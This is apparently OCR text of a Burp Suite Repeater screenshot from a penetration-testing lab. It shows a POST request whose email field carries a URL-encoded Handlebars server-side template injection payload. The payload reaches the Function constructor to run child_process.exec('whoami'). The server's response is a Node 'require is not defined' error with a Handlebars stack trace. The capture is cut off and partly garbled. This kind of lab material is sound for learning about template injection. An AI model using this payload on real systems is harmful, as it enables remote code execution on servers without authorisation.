 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.52.79
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 4964
9 Origin: http://10.129.52.79
10 Connection: keep-alive
11 Referer: http://10.129.52.79/
12 Upgrade-Insecure-Requests: 1
13
14 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%
67%7c%7d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%2
0%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c
%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%
68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%7
3%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e
%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%
20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%2
0%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c
%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%
20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%2
0%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74
%75%72%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%
6f%63%65%73%73%27%29%2e%65%78%65%63%28%27%77%68%6f%61%6d%69%27%2
9%3b%22%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70
%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%
63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7
Search 0 highlights
Response
Pretty Raw Hex Render \n
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
ReferenceError: require is not defined<br>
&nbsp; &nbsp;at Function.eval (eval at &lt;anonymous&gt;
(eval at createFunctionContext
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars
/compiler/javascript-compiler.js:254:23)),
&lt;anonymous&gt;:3:1)<br>
&nbsp; &nbsp;at Function.&lt;anonymous&gt;
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars
/helpers/with.js:10:25)<br>
&nbsp; &nbsp;at eval (eval at createFunctionContext
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars
/compiler/javascript-compiler.js:254:23),
&lt;anonymous&gt;:5:37)<br>
&nbsp; &nbsp;at prog
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars
/runtime.js:221:12)<br>
&nbsp; &nbsp;at execIteration
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars
/helpers/each.js:51:19)<br>
&nbsp; &nbsp;at Array.&lt;anonymous&gt;
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars
/helpers/each.js:61:13)<br>
&nbsp; &nbsp;at eval (eval at createFunctionContext
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars
Search 0 highlights